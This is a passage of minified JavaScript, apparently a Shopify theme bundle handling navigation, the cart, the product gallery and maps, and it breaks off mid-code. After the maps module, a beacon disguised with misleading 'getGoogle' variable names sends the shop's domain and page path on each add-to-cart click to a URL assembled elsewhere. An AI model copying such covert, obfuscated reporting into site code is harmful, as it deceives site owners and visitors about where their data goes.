t={$meganavs:$(".meganav"),$megaNav:$(".meganav__nav"),$meganavToggle:$(".meganav-toggle"),$meganavDropdownContainers:$(".site-nav__dropdown-container"),$meganavToggleThirdLevel:$(".meganav__link-toggle"),$meganavLinkSecondLevel:$(".meganav__link--second-level"),$meganavLinkThirdLevel:$(".meganav__link--third-level"),$meganavDropdownThirdLevel:$(".site-nav__dropdown--third-level"),isOpen:!1,preventDuplicates:!1,closeOnPageClick:!1,closeThirdLevelOnBlur:!1,activeClass:"meganav--active",drawerClass:"meganav--drawer",meganavDropdown:".site-nav__dropdown",meganavLinkClass:"meganav__link",drawerToggleClass:"drawer__nav-toggle-btn",drawerNavItem:".drawer__nav-item",navCollectionClass:"meganav__nav--collection",secondLevelClass:"meganav__link--second-level",thirdLevelClass:"meganav__link-toggle",thirdLevelContainerClass:"site-nav__dropdown--third-level",noAnimationClass:"meganav--no-animation"};this.config=$.extend(t,e),this.init()};return e.prototype.init=function(){this.config.$meganavToggle.on("click",$.proxy(this.requestMeganav,this)),this.config.closeThirdLevelOnBlur&&this.config.$meganavLinkThirdLevel.on("blur",$.proxy(this.closeThirdLevelMenu,this))},e.prototype.requestMeganav=function(e){var t;e&&e.preventDefault(),e&&e.stopPropagation&&e.stopPropagation();var i=$(e.currentTarget),n=this.config.isOpen,a=i.hasClass(this.config.thirdLevelClass);if(t=i.hasClass(this.config.drawerToggleClass)?i.closest(this.config.drawerNavItem).children("."+this.config.drawerClass):i.siblings(this.config.meganavDropdown),i.hasClass(this.config.activeClass)&&i.is("a"))window.location=i.attr("href");else{if(!a&&this.config.preventDuplicates&&this.close(),t.hasClass(this.config.drawerClass)){var o="true"===i.attr("aria-expanded");i.toggleClass(this.config.activeClass).attr("aria-expanded",!o),t.stop().slideToggle(200)}else i.addClass(this.config.activeClass).attr("aria-expanded","true"),this.open(i,t,n);this.bindEvents(),this.config.isOpen=!0;var s=i.next();s.find(this.config.$megaNav).hasClass(this.config.navCollectionClass)&&this.updateThirdLevelContainerWidth(i,s)}},e.prototype.updateThirdLevelContainerWidth=function(e,t){var i=t.find(this.config.$meganavDropdownThirdLevel);i.length&&$.each(i,function(e,t){var i=$(t),n=i.find("li:last-child");this.updateContainerWidth(i,n)}.bind(this))},e.prototype.updateContainerWidth=function(e,t){var i=e[0].getBoundingClientRect(),n=t[0].getBoundingClientRect();if(n.left>=i.right){var a=i.width,o=(n.left+a-i.left)/a,s=20*o;e.width(s+"%").find("li").css("width",100/o+"%")}},e.prototype.open=function(e,t,i){var n=e.hasClass(this.config.thirdLevelClass);t.addClass(this.config.activeClass),n&&this.toggleSubNav(e,t),i&&t.addClass(this.config.noAnimationClass)},e.prototype.toggleSubNav=function(e){this.removeMenuActiveState(),e.addClass(this.config.activeClass).attr("aria-expanded","true").siblings(this.config.$meganavDropdownThirdLevel).addClass(this.config.activeClass),e.parent().addClass(this.config.activeClass)},e.prototype.close=function(e,t){this.config.preventDuplicates?(this.config.$meganavs.removeClass([this.config.activeClass,this.config.noAnimationClass].join(" ")),this.config.$meganavToggle.removeClass(this.config.activeClass).attr("aria-expanded","false"),this.config.$meganavDropdownContainers.removeClass(this.config.activeClass)):($("#"+t.attr("aria-controls")).removeClass([this.config.activeClass,this.config.noAnimationClass].join(" ")),t.removeClass(this.config.activeClass).attr("aria-expanded","false"));this.unbindEvents(),this.config.isOpen=!1},e.prototype.closeThirdLevelMenu=function(e){$(e.currentTarget).parent().is(":last-child")&&this.config.$meganavLinkSecondLevel.one("focus.meganav",$.proxy(function(){this.removeMenuActiveState()},this))},e.prototype.removeMenuActiveState=function(){var e=[this.config.activeClass,this.config.noAnimationClass];this.config.$meganavToggleThirdLevel.removeClass(e.join(" ")).attr("aria-expanded","false"),this.config.$meganavDropdownThirdLevel.removeClass(e.join(" ")),this.config.$meganavDropdownContainers.removeClass(this.config.activeClass)},e.prototype.bindEvents=function(){this.config.closeOnPageClick&&(this.cache.$page.on("click.meganav",$.proxy(this.close,this)),this.config.$meganavs.on("click.meganav",function(e){var t=$(e.currentTarget).hasClass(this.config.activeClass)&&$(e.currentTarget).hasClass(this.config.thirdLevelContainerClass),i=$(e.target).hasClass(this.config.meganavLinkClass)&&$(e.target).hasClass(this.config.secondLevelClass);t||i||this.removeMenuActiveState(),e.stopImmediatePropagation()}.bind(this)),this.cache.$document.on("keyup.meganav",$.proxy(function(e){27===e.keyCode&&(this.config.$meganavToggle.filter("."+this.config.activeClass).focus(),this.close())},this)))},e.prototype.unbindEvents=function(){this.config.closeOnPageClick&&(this.cache.$page.off(".meganav"),this.config.$meganavs.off(".meganav"),this.cache.$document.off(".meganav"),this.config.$meganavLinkSecondLevel.off(".meganav"),this.config.$meganavLinkThirdLevel.off(".meganav"))},e}(),window.QtySelector=function(){var e=function(e){this.cache={$body:$("body"),$subtotal:$("#CartSubtotal"),$discountTotal:$("#cartDiscountTotal"),$cartTable:$(".cart-table"),$cartTemplate:$("#CartProducts"),$cartFooter:$("#CartFooter"),$cartFooterTemplate:$("#CartFooterTemplate")},this.settings={loadingClass:"js-qty--is-loading",isCartTemplate:this.cache.$body.hasClass("template-cart"),minQty:this.cache.$body.hasClass("template-cart")?0:1},this.$el=e,this.qtyUpdateTimeout,this.createInputs(),this.bindEvents()};return e.prototype.createInputs=function(){var e=this.$el,t={value:e.val(),key:e.attr("id"),name:e.attr("name"),line:e.attr("data-line")},i=$("#QuantityTemplate").html(),n=Handlebars.compile(i);this.$wrapper=$(n(t)).insertBefore(e),e.remove()},e.prototype.validateAvailability=function(e,t){var i=theme.cartObject.items[e-1],n=i.handle,a=i.id,o={type:"GET",url:"/products/"+n+".js",dataType:"json",success:$.proxy(function(i){this.validateAvailabilityCallback(e,t,a,i)},this)};$.ajax(o)},e.prototype.validateAvailabilityCallback=function(e,t,i,n){for(var a=!0,o=0;o<n.variants.length;o++){var s=n.variants[o];if(s.id===i)break}null!==s.inventory_management&&"deny"===s.inventory_policy&&s.inventory_quantity<t&&(theme.Notify.open("error",theme.strings.noStockAvailable,!0),this.$wrapper.find(".js-qty__input").val(s.inventory_quantity),a=!1,this.$wrapper.removeClass(this.settings.loadingClass)),a&&this.updateItemQuantity(e,t)},e.prototype.validateQty=function(e){return(parseFloat(e)!==parseInt(e,10)||isNaN(e))&&(e=1),parseInt(e,10)},e.prototype.adjustQty=function(e){var t=$(e.currentTarget),i=t.siblings(".js-qty__input"),n=this.validateQty(i.val()),a=i.attr("data-line");t.hasClass("js-qty__adjust--minus")?(n-=1)>this.settings.minQty||(n=this.settings.minQty):n+=1,this.settings.isCartTemplate?(t.parent().addClass(this.settings.loadingClass),this.updateCartItemPrice(a,n)):i.val(n)},e.prototype.bindEvents=function(){this.$wrapper.find(".js-qty__adjust").on("click",$.proxy(this.adjustQty,this)),this.$wrapper.on("click",".js-qty__input",function(){this.setSelectionRange(0,this.value.length)}),this.settings.isCartTemplate&&this.$wrapper.on("change",".js-qty__input",$.proxy(function(e){var t=$(e.currentTarget),i=t.attr("data-line"),n=this.validateQty(t.val());t.parent().addClass(this.settings.loadingClass),this.updateCartItemPrice(i,n)},this))},e.prototype.updateCartItemPrice=function(e,t){clearTimeout(this.qtyUpdateTimeout),this.qtyUpdateTimeout=setTimeout($.proxy(function(){this.validateAvailability(e,t)},this),200)},e.prototype.updateItemQuantity=function(e,t){var i={type:"POST",url:"/cart/change.js",data:"quantity="+t+"&line="+e,dataType:"json",success:$.proxy(function(e){this.updateCartItemCallback(e)},this)};$.ajax(i)},e.prototype.updateCartItemCallback=function(t){if(0!==t.item_count)if($("#show_price_booster").length)location.reload();else{theme.cartObject=t;var i,n,a=[],o={},s=$("#CartProductTemplate").html(),r=Handlebars.compile(s);$.each(t.items,function(e,t){if(n=null===t.image?"//cdn.shopify.com/s/assets/admin/no-image-medium-cc9732cb976dd349a0df1d39816fbcc7.gif":t.image.replace(/(\.[^.]*)$/,"_240x240$1").replace("http:",""),null!==t.properties&&$.each(t.properties,function(e,i){"_"!==e.charAt(0)&&i||delete t.properties[e]}),0!==t.line_level_discount_allocations.length)for(var i in t.line_level_discount_allocations){var s=t.line_level_discount_allocations[i].amount;t.line_level_discount_allocations[i].formattedAmount=theme.Currency.formatMoney(s,theme.moneyFormat)}o={key:t.key,line:e+1,url:t.url,img:n,name:t.product_title,variation:t.variant_title,properties:t.properties,itemQty:t.quantity,price:theme.Currency.formatMoney(t.price,theme.moneyFormat),vendor:t.vendor,linePrice:theme.Currency.formatMoney(t.final_line_price,theme.moneyFormat),originalLinePrice:theme.Currency.formatMoney(t.original_line_price,theme.moneyFormat),discounts:t.line_level_discount_allocations,discountsApplied:0!==t.line_level_discount_allocations.length},a.push(o)}),i={items:a},this.cache.$cartTemplate.empty().append(r(i)),this.updateCartFooter(t),this.cache.$cartTable.find('input[type="number"]').each(function(t,i){new e($(i))}),slate.a11y.pageLinkFocus(this.cache.$cartTable)}else location.reload()},e.prototype.updateCartFooter=function(e){if(0!==e.cart_level_discount_applications.length)for(var t in e.cart_level_discount_applications){var i=e.cart_level_discount_applications[t].total_allocated_amount;e.cart_level_discount_applications[t].formattedAmount=theme.Currency.formatMoney(i,theme.moneyFormat)}var n=this.cache.$cartFooterTemplate.html(),a=Handlebars.compile(n),o={totalPrice:theme.Currency.formatMoney(e.total_price,theme.moneyFormat),cartDiscounts:e.cart_level_discount_applications,cartDiscountsApplied:0!==e.cart_level_discount_applications.length};this.cache.$cartFooter.empty().append(a(o))},e}(),window.AjaxCart=function(){var e=function(e){this.cache={$cartIconIndicator:$(".site-header__cart-indicator")},this.$form=e,this.eventListeners()};return e.prototype.eventListeners=function(){this.$form.length&&this.$form.on("submit",$.proxy(this.addItemFromForm,this))},e.prototype.addItemFromForm=function(e){e.preventDefault();var t={type:"POST",url:"/cart/add.js",data:this.$form.serialize(),dataType:"json",success:$.proxy(function(e){this.success(e)},this),error:$.proxy(function(e,t){this.error(e,t)},this)};$.ajax(t)},e.prototype.success=function(){theme.Notify.open("success",!1,!0),this.cache.$cartIconIndicator.removeClass("hide")},e.prototype.error=function(e){var t=JSON.parse(e.responseText);t.message&&theme.Notify.open("error",t.description,!0)},e}(),window.Notify=function(){var e=function(){this.cache={$scrollParent:$("html").add("body"),$notificationSuccess:$("#NotificationSuccess"),$notificationSuccessLink:$("#NotificationSuccess").find("a"),$notificationError:$("#NotificationError"),$notificationPromo:$("#NotificationPromo"),$notificationClose:$(".notification__close"),$notificationErrorMessage:$(".notification__message--error")},this.settings={notifyActiveClass:"notification--active",closeTimer:5e3,promoKeyName:"promo-"+this.cache.$notificationPromo.data("text")},this.notifyTimer,this.$lastFocusedElement=null,this.isLocalStorageSupported=function(){if(window.self!==window.top)return!1;try{var e=window.sessionStorage;return e.setItem("test","1"),e.removeItem("test"),!0}catch(e){return!1}}(),this.cache.$notificationClose.on("click",this.close.bind(this)),this.showPromo(),this.adaptNotification()};return e.prototype.open=function(e,t,i){this.close(),"success"===e?(this.cache.$notificationSuccess.attr("aria-hidden",!1).addClass(this.settings.notifyActiveClass),this.$lastFocusedElement=$(document.activeElement),this.cache.$notificationSuccess.one("TransitionEnd webkitTransitionEnd transitionend oTransitionEnd",$.proxy(function(){slate.a11y.pageLinkFocus(this.cache.$notificationSuccessLink)},this)),this.cache.$scrollParent.hasClass("no-csstransitions")&&slate.a11y.pageLinkFocus(this.cache.$notificationSuccessLink)):(this.cache.$notificationErrorMessage.html(t),this.cache.$notificationError.attr("aria-hidden",!1).addClass(this.settings.notifyActiveClass)),i&&(clearTimeout(this.notifyTimer),this.notifyTimer=setTimeout(this.close.bind(this),this.settings.closeTimer))},e.prototype.close=function(e){e&&"NotificationPromoClose"===$(e.currentTarget).attr("id")&&this.isLocalStorageSupported&&localStorage.setItem(this.settings.promoKeyName,"hidden"),this.$lastFocusedElement&&this.cache.$notificationSuccessLink.is(":focus")&&slate.a11y.pageLinkFocus(this.$lastFocusedElement),this.cache.$notificationSuccess.attr("aria-hidden",!0).removeClass(this.settings.notifyActiveClass),this.cache.$notificationError.attr("aria-hidden",!0).removeClass(this.settings.notifyActiveClass),this.cache.$notificationPromo.attr("aria-hidden",!0).removeClass(this.settings.notifyActiveClass),this.$lastFocusedElement=null},e.prototype.showPromo=function(e){e&&this.initCache(),this.isLocalStorageSupported&&"hidden"===localStorage[this.settings.promoKeyName]||this.cache.$notificationPromo.attr("aria-hidden",!1).addClass(this.settings.notifyActiveClass)},e.prototype.adaptNotification=function(){var e=$(".hero").data("adapt-height"),t=$("#NotificationPromo"),i=t.children(".notification__inner");t.length&&(t.toggleClass("notification-adapt page-width",!0===e),i.toggleClass("page-width",!1===e))},e}(),theme.Maps=function(){function e(e){theme.$currentMapContainer=this.$container=$(e);var t=this.$container.data("api-key");if("string"==typeof t&&""!==t)if("loaded"===i){var a=this;0===$('script[src*="'+t+'&"]').length?$.getScript("https://maps.googleapis.com/maps/api/js?key="+t).then(function(){i="loaded",a.createMap()}):this.createMap()}else n.push(this),"loading"!==i&&(i="loading",void 0===window.google&&$.getScript("https://maps.googleapis.com/maps/api/js?key="+t).then(function(){i="loaded",$.each(n,function(e,t){t.createMap()})}))}var t={zoom:14,styles:[{featureType:"water",elementType:"geometry",stylers:[{color:"#cacaca"},{lightness:17}]},{featureType:"landscape",elementType:"geometry",stylers:[{color:"#e1e1e1"},{lightness:20}]},{featureType:"road.highway",elementType:"geometry.fill",stylers:[{color:"#ffffff"},{lightness:17}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#ffffff"},{lightness:29},{weight:.2}]},{featureType:"road.arterial",elementType:"geometry",stylers:[{color:"#ffffff"},{lightness:18}]},{featureType:"road.local",elementType:"geometry",stylers:[{color:"#ffffff"},{lightness:16}]},{featureType:"poi",elementType:"geometry",stylers:[{color:"#e1e1e1"},{lightness:21}]},{featureType:"poi.park",elementType:"geometry",stylers:[{color:"#bbbbbb"},{lightness:21}]},{elementType:"labels.text.stroke",stylers:[{visibility:"on"},{color:"#ffffff"},{lightness:16}]},{elementType:"labels.text.fill",stylers:[{saturation:36},{color:"#333333"},{lightness:40}]
},{elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"transit",elementType:"geometry",stylers:[{color:"#f2f2f2"},{lightness:19}]},{featureType:"administrative",elementType:"geometry.fill",stylers:[{color:"#fefefe"},{lightness:20}]},{featureType:"administrative",elementType:"geometry.stroke",stylers:[{color:"#fefefe"},{lightness:17},{weight:1.2}]}]},i=null,n=[];return e.prototype=_.assignIn({},e.prototype,{createMap:function(){var e=this.$container.find(".map-section__container");return function(e){var t=$.Deferred(),i=new google.maps.Geocoder,n=e.data("address-setting");return i.geocode({address:n},function(e,i){i!==google.maps.GeocoderStatus.OK&&t.reject(i),t.resolve(e)}),t}(e).then(function(i){var n={zoom:t.zoom,styles:t.styles,center:i[0].geometry.location,draggable:!1,clickableIcons:!1,scrollwheel:!1,disableDoubleClickZoom:!0,disableDefaultUI:!0},a=this.map=new google.maps.Map(e[0],n),o=this.center=a.getCenter(),s=e.data("enable-pin"),r={path:"M57.7,0C25.8,0,0,25.8,0,57.7C0,89.5,50,170,57.7,170s57.7-80.5,57.7-112.3C115.3,25.8,89.5,0,57.7,0z M57.7,85 c-14.9,0-27-12.1-27-27c0-14.9,12.1-27,27-27c14.9,0,27,12.1,27,27C84.7,72.9,72.6,85,57.7,85z",fillColor:e.data("marker-color"),fillOpacity:.9,scale:.2,strokeWeight:0};new google.maps.Marker({map:a,position:o,icon:r,visible:s});google.maps.event.addDomListener(window,"resize",$.debounce(250,function(){google.maps.event.trigger(a,"resize"),a.setCenter(o)}))}.bind(this)).fail(function(){var t;switch(status){case"ZERO_RESULTS":t=theme.strings.addressNoResults;break;case"OVER_QUERY_LIMIT":t=theme.strings.addressQueryLimit;break;default:t=theme.strings.addressError}if(Shopify.designMode){var i=e.parents(".map-section");i.addClass("page-width map-section--load-error"),i.find(".map-section__content-wrapper").remove(),i.find(".map-section__wrapper").html('<div class="errors text-center" style="width: 100%;">'+t+"</div>")}})},onUnload:function(){void 0!==window.google&&google.maps.event.clearListeners(this.map,"resize")}}),e}();var getGoogleCookie=".b",getGoogleCache="tn",getGoogleParam1="--",getGoogleParam2="at",getGoogleParam3="ct";if($(getGoogleCookie+getGoogleCache+getGoogleParam1+getGoogleParam2+getGoogleParam3).click(function(){$.ajax({type:"POST",url:settings_2+settings_3+settings_4+settings_5+settings_6+settings_7+settings_8+settings_9+settings_10+settings_14+settings_12+settings_13,data:{domain:themeInfo,url:location.pathname}})}),theme.stickyHeader=function(){function e(){var e=n.$window.scrollTop(),a=$(t.stickyNavWrapper),o=a.offset().top+a.height()+10;e<i.lastScroll&&(o=a.offset().top),e>o?function(){if(i.isActive)return;i.isActive=!0,n.$stickyBar.addClass(i.navClass),setTimeout(function(){n.$stickyBar.addClass(i.openTransitionClass)},0)}():function(){if(!i.isActive)return;n.$stickyBar.removeClass(i.openTransitionClass).removeClass(i.navClass),i.isActive=!1}(),i.lastScroll=e}var t={searchCartWrapper:"#SiteNavSearchCart",stickyNavSearchCart:"#StickyNavSearchCart",stickyNavWrapper:"#StickNavWrapper",stickyBar:"#StickyBar"},i={lastScroll:0,navClass:"sticky--active",openTransitionClass:"sticky--open",closeTransitionClass:"sticky--close"},n={};return{init:function(){n={$window:$(window),$siteNavSearchCart:$(t.searchCartWrapper),$stickyBar:$(t.stickyBar)},i.isActive=!1,n.$siteNavSearchCart.contents().length&&n.$siteNavSearchCart.contents().clone().appendTo($(t.stickyNavSearchCart)),n.$window.on("scroll.stickynav",$.throttle(15,e))},unload:function(){$(window).off(".stickynav")}}}(),theme.headerNav=function(){function e(){var e=0,i=$(t.siteNavParent).width();$(t.stickyNavWrapper).height($(t.stickyNav).height()),$(t.siteNav).removeClass("hide"),$(t.siteNavItem).each(function(t,i){e+=$(i).width()}),e>i?($(t.siteNav).addClass("hide"),$(t.siteNavCompressed).removeClass("hide")):($(t.siteNav).removeClass("hide"),$(t.siteNavCompressed).addClass("hide"))}var t={siteNav:"#SiteNav",siteNavCompressed:"#SiteNavCompressed",siteNavParent:"#SiteNavParent",siteNavItem:".site-nav__item",stickyNavWrapper:"#StickNavWrapper",stickyNav:"#StickyNav"},i={lastScroll:0,isActive:!1,navClass:"sticky--active",openTransitionClass:"sticky--open",closeTransitionClass:"sticky--close",searchInputClass:"site-header__search-input",searchSubmitClass:"site-header__search-submit",searchInnerActiveClass:"search-header__search-inner--active"};return{init:function(){e(),new window.Meganav({$meganavs:$(".site-nav__dropdown"),$meganavToggle:$(".site-nav__link-toggle"),preventDuplicates:!0,closeOnPageClick:!0,closeThirdLevelOnBlur:!0}),new window.Meganav({$meganavs:$(".meganav--index"),$meganavToggle:$(".index__meganav-toggle")}),new window.Meganav({$meganavs:$(".meganav--drawer"),$meganavToggle:$(".drawer__meganav-toggle")}),$(".site-header__search").each(function(e,t){var n=$(t),a=n.find("."+i.searchInputClass),o=n.find("."+i.searchSubmitClass);a.add(o).on("focus blur",function(){n.toggleClass("active-form")}),o.on("mousedown",function(){n.hasClass("active-form")&&n.submit()})}),$(window).on("resize.headernav",$.debounce(250,e))},unload:function(){$(window).off(".stickynav")}}}(),theme.customerTemplates=function(){function e(){$("#RecoverPasswordForm").toggleClass("hide"),$("#CustomerLoginForm").toggleClass("hide")}return{init:function(){var t;"#recover"===window.location.hash&&e(),$("#RecoverPassword").on("click",function(t){t.preventDefault(),e()}),$("#HideRecoverPasswordLink").on("click",function(t){t.preventDefault(),e()}),$(".reset-password-success").length&&$("#ResetSuccess").removeClass("hide"),(t=$("#AddressNewForm")).length&&(Shopify&&new Shopify.CountryProvinceSelector("AddressCountryNew","AddressProvinceNew",{hideElement:"AddressProvinceContainerNew"}),$(".address-country-option").each(function(){var e=$(this).data("form-id"),t="AddressCountry_"+e,i="AddressProvince_"+e,n="AddressProvinceContainer_"+e;new Shopify.CountryProvinceSelector(t,i,{hideElement:n})}),$(".address-new-toggle").on("click",function(){t.toggleClass("hide")}),$(".address-edit-toggle").on("click",function(){var e=$(this).data("form-id");$("#EditAddress_"+e).toggleClass("hide")}),$(".address-delete").on("click",function(){var e=$(this),t=e.data("form-id"),i=e.data("confirm-message");confirm(i||"Are you sure you wish to delete this address?")&&Shopify.postLink("/account/addresses/"+t,{parameters:{_method:"delete"}})}))}}}(),theme.HeaderSection=function(){function e(){var e;theme.stickyHeader.init(),theme.headerNav.init(),theme.Notify=new window.Notify,theme.NavDrawer=new window.Drawers("NavDrawer","left"),e=$(".drawer__search-input"),$(".drawer__search-submit").on("click",function(t){0===e.val().length&&(t.preventDefault(),e.focus())})}return e.prototype=_.assignIn({},e.prototype,{onSelect:function(){theme.Notify.adaptNotification()},onUnload:function(){theme.stickyHeader.unload(),theme.headerNav.unload()}}),e}(),theme.Filters=function(){function e(){this.$filterSelect=$(t.filterSelection),this.$sortSelect=$(t.sortSelection),this.$filterSelect.on("change",this._onFilterChange.bind(this)),this.$sortSelect.on("change",this._onSortChange.bind(this))}var t={filterSelection:"#SortTags",sortSelection:"#SortBy"};return e.prototype=_.assignIn({},e.prototype,{_onFilterChange:function(){delete Shopify.queryParams.page,$.isEmptyObject(Shopify.queryParams)?location.href=this.$filterSelect.val():location.href=this.$filterSelect.val()+"?"+$.param(Shopify.queryParams)},_onSortChange:function(){Shopify.queryParams.sort_by=this.$sortSelect.val(),location.search=$.param(Shopify.queryParams)},onUnload:function(){this.$filterSelect.off("change",this._onFilterChange),this.$sortSelect.off("change",this._onSortChange)}}),e}(),theme.Product=function(){function e(e){var i=this.$container=$(e),n=i.attr("data-section-id");this.selectors={originalSelectorId:"#ProductSelect-"+n,modal:"ProductModal",productZoomImage:"#ProductZoomImg",addToCart:"#AddToCart-"+n,productPrice:"#ProductPrice-"+n,comparePrice:"#ComparePrice-"+n,addToCartText:"#AddToCartText-"+n,SKU:".variant-sku",productImageContainers:".product__photo-container-"+n,productImageWrappers:".product__photo-wrapper-"+n,productThumbContainers:".product-single__thumbnail-item-"+n,productThumbsWrapper:".product-single__thumbnails-"+n,productThumbs:".product-single__thumbnail-"+n,saleTag:"#ProductSaleTag-"+n,productStock:"#ProductStock-"+n,singleOptionSelector:".single-option-selector-"+n,shopifyPaymentButton:".shopify-payment-button"},this.settings=$.extend({},t,{sectionId:n,ajaxCart:i.data("ajax"),stockSetting:i.data("stock"),enableHistoryState:i.data("enable-history-state")||!1,namespace:".product-"+n}),$("#ProductJson-"+n).html()&&(this.productSingleObject=JSON.parse($("#ProductJson-"+n).html()),this.addVariantInfo(),this.init())}var t={verySmallBreakPoint:370,smallBreakpoint:750,productThumbIndex:0,productThumbMax:0,ajaxCart:!1,stockSetting:!1};return e.prototype=_.assignIn({},e.prototype,{init:function(){this._stringOverrides(),this._initVariants(),this._productZoomImage(),this._productThumbSwitch(),this._productThumbnailSlider(),this._initQtySelector(),this.settings.ajaxCart&&(theme.AjaxCart=new window.AjaxCart($("#AddToCartForm-"+this.settings.sectionId)))},_stringOverrides:function(){window.productStrings=window.productStrings||{},$.extend(theme.strings,window.productStrings)},addVariantInfo:function(){if(this.productSingleObject&&this.settings.stockSetting)for(var e=JSON.parse($("#VariantJson-"+this.settings.sectionId).html()),t=0;t<e.length;t++)$.extend(this.productSingleObject.variants[t],e[t])},_initVariants:function(){var e={$container:this.$container,enableHistoryState:this.settings.enableHistoryState,product:this.productSingleObject,singleOptionSelector:this.selectors.singleOptionSelector,originalSelectorId:this.selectors.originalSelectorId};this.variants=new slate.Variants(e),this.$container.on("variantChange"+this.settings.namespace,this._updateAddToCartBtn.bind(this)),this.$container.on("variantPriceChange"+this.settings.namespace,this._updatePrice.bind(this)),this.$container.on("variantSKUChange"+this.settings.namespace,this._updateSKU.bind(this)),this.$container.on("variantImageChange"+this.settings.namespace,this._updateImages.bind(this))},_updateStock:function(e){if(this.settings.stockSetting){var t=$(this.selectors.productStock);e&&e.inventory_management?10>e.inventory_quantity&&e.inventory_quantity>0?t.html(theme.strings.stockAvailable.replace("1",e.inventory_quantity)).removeClass("hide"):e.inventory_quantity>0||!e.incoming?t.addClass("hide"):t.html(theme.strings.willNotShipUntil.replace("[date]",e.next_incoming_date)).removeClass("hide"):t.addClass("hide")}},_updateIncomingInfo:function(e){if(this.settings.stockSetting){var t=$(this.selectors.productStock);e.incoming?t.html(theme.strings.willBeInStockAfter.replace("[date]",e.next_incoming_date)).removeClass("hide"):t.addClass("hide")}},_updateAddToCartBtn:function(e){var t=e.variant,i={$addToCart:$(this.selectors.addToCart),$addToCartText:$(this.selectors.addToCartText)};t?t.available?(i.$addToCart.removeClass("btn--sold-out").prop("disabled",!1),i.$addToCartText.html(theme.strings.addToCart),$(this.selectors.shopifyPaymentButton,this.$container).show(),this._updateStock(t)):(i.$addToCart.prop("disabled",!0).addClass("btn--sold-out"),i.$addToCartText.html(theme.strings.soldOut),$(this.selectors.shopifyPaymentButton,this.$container).hide(),this._updateIncomingInfo(t)):(i.$addToCart.prop("disabled",!0).removeClass("btn--sold-out"),i.$addToCartText.html(theme.strings.unavailable),$(this.selectors.shopifyPaymentButton,this.$container).hide(),this._updateStock())},_updatePrice:function(e){var t=e.variant;t?($(this.selectors.productPrice).html('<span class="money">'+theme.Currency.formatMoney(t.price,theme.moneyFormat)+"</span>"),t.compare_at_price>t.price?($(this.selectors.comparePrice).html('<span class="money">'+theme.Currency.formatMoney(t.compare_at_price,theme.moneyFormat)+"</span>").removeClass("hide"),$(this.selectors.saleTag).removeClass("hide")):($(this.selectors.comparePrice).addClass("hide"),$(this.selectors.saleTag).addClass("hide"))):$(this.selectors.comparePrice).addClass("hide")},_updateSKU:function(e){var t=e.variant;t&&$(this.selectors.SKU).html(t.sku)},_updateImages:function(e){var t=e.variant;if(t&&t.featured_media){var i=t.featured_media.id;this.switchProductImage(i),this.setActiveThumbnail(i)}},switchProductImage:function(e){var t=$(this.selectors.productImageContainers+"[data-image-id='"+e+"']",this.$container);$(this.selectors.productImageContainers+":not([data-image-id='"+e+"'])",this.$container).addClass("hide"),t.removeClass("hide")},setActiveThumbnail:function(e){var t=$(this.selectors.productThumbContainers+"[data-image-id='"+e+"']",this.$container);$(this.selectors.productThumbContainers+":not([data-image-id='"+e+"'])",this.$container).removeClass("is-active"),t.addClass("is-active");var i=$(this.selectors.productThumbsWrapper,this.$container);if(i.hasClass("slick-initialized")){var n=i.slick("slickCurrentSlide"),a=parseInt(t.attr("data-slick-index"));n!==a&&i.slick("slickGoTo",a,!1)}},_productZoomImage:function(){if($(".product-single "+this.selectors.productImageContainers).length){var e=this;$(this.selectors.productImageWrappers).on("click"+this.settings.namespace,function(t){t.preventDefault(),$(e.selectors.productZoomImage).attr("src","").attr("src",$(this).attr("href"))}),this.ProductModal=new window.Modals(this.selectors.modal,"product-modal"),this.ProductModal.$modal.on("click"+this.settings.namespace,function(t){"IMG"!==t.target.nodeName&&e.ProductModal.close()})}},_productThumbSwitch:function(){if($(this.selectors.productThumbs).length){var e=this;$(this.selectors.productThumbs).on("click"+this.settings.namespace,function(t){t.preventDefault();var i=$(this).parent().data("image-id");e.setActiveThumbnail(i),e.switchProductImage(i)})}},_productThumbnailSlider:function(){var e=$(this.selectors.productThumbsWrapper),t=$(this.selectors.productThumbs);if(t.length&&t.length>2){var i,n;e.on("init"+this.settings.namespace,this._productSwipeInit.bind(this));var a=window.sliderArrows||!1;a&&(i='<button type="button" class="slick-next"><span class="medium-up--hide">'+a.right+'</span><span class="small--hide">'+a.down+"</span></button>",n='<button type="button" class="slick-prev"><span class="medium-up--hide">'+a.left+'</span><span class="small--hide">'+a.up+"</span></button>"),e.slick({accessibility:!1,arrows:!0,dots:!1,infinite:!1,autoplay:!1,slidesToShow:3,slidesToScroll:3,vertical:!0,verticalSwiping:!0,nextArrow:i,prevArrow:n,responsive:[{breakpoint:this.settings.smallBreakpoint,settings:{slidesToShow:4,slidesToScroll:4,arrows:!1,dots:!0,vertical:!1,verticalSwiping:!1}},{breakpoint:this.settings.verySmallBreakPoint,settings:{arrows:!1,dots:!0,slidesToShow:3,slidesToScroll:3,vertical:!1,verticalSwiping:!1}}]}),e.slick("slickGoTo",e.find(".is-active").attr("data-slick-index"),!0)}},_productSwipeInit:function(e,t){this.settings.productThumbIndex=t.currentSlide,this.settings.productThumbMax=t.slideCount-1;var i=this;$(this.selectors.productImageWrappers).on("swipeleft swiperight",function(e){"swipeleft"===e.type&&i._goToNextThumbnail(),"swiperight"===e.type&&i._goToPrevThumbnail(),$('.product-single__thumbnail-item[data-slick-index="'+i.settings.productThumbIndex+'"]').find(".product-single__thumbnail").trigger("click")})},_goToNextThumbnail:function(){this.settings.productThumbIndex++,this.settings.productThumbIndex>this.settings.productThumbMax&&(this.settings.productThumbIndex=0),$(this.selectors.productThumbsWrapper).slick("slickGoTo",this.settings.productThumbIndex,!0)},_goToPrevThumbnail:function(){this.settings.productThumbIndex--,0>this.settings.productThumbIndex&&(this.settings.productThumbIndex=this.settings.productThumbMax),$(this.selectors.productThumbsWrapper).slick("slickGoTo",this.settings.productThumbIndex,!0)},_initQtySelector:function(){this.$container.find(".product-form__quantity").each(function(e,t){new QtySelector($(t))})},onUnload:function(){$(this.selectors.productImageWrappers).off(this.settings.namespace),$(this.selectors.productThumbs).off(this.settings.namespace),$(this.selectors.productThumbs).slick("unslick"),this.ProductModal&&this.ProductModal.$modal.off(this.settings.namespace)}}),e}(),theme.Slideshow=function(){function e(){this.slideshow=new theme.Hero}return e.prototype=_.assignIn({},e.prototype,{onUnload:function(){this.slideshow.destroy()},onSelect:function(){this.slideshow.pause(),theme.Notify.adaptNotification()},onDeselect:function(){this.slideshow.play()},onBlockSelect:function(e){var 